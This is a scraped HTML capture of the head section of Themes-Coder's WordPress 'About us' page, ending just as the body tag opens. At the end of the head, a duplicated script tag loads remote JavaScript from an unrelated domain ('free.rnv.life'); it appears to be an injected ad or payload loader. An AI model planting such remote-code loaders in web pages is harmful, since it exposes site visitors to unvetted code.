

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/about-us/
body_size: 29925
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About us - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/about-us/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-01-04T09:54:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/about-us/","url":"https://themes-coder.com/about-us/","name":"About us - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2012-07-31T02:15:48+00:00","dateModified":"2021-01-04T09:54:12+00:00","breadcrumb":{"@id":"https://themes-coder.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/about-us/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; About us Comments Feed" href="https://themes-coder.com/about-us/feed/" />
					<meta name="description" content="Welcome to
ThemesCoder       

We are a dedicated team of smartest brains of the IT industry serving for more than a decade with our exclusively smart innovations. We believe in selling solutions and value"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="About us - Themes-Coder"/>
				<meta property="og:description" content="Welcome to
ThemesCoder       

We are a dedicated team of smartest brains of the IT industry serving for more than a decade with our exclusively smart innovations. We believe in selling solutions and value"/>
				<meta property="og:url" content="https://themes-coder.com/about-us/"/>
													<meta property="article:modified_time" content="2021-01-04T09:54:12+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/5d5732cbd8813307cfea875baf8b57e4.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/pages/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=69' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fabout-us%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-69 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-bg-image-full 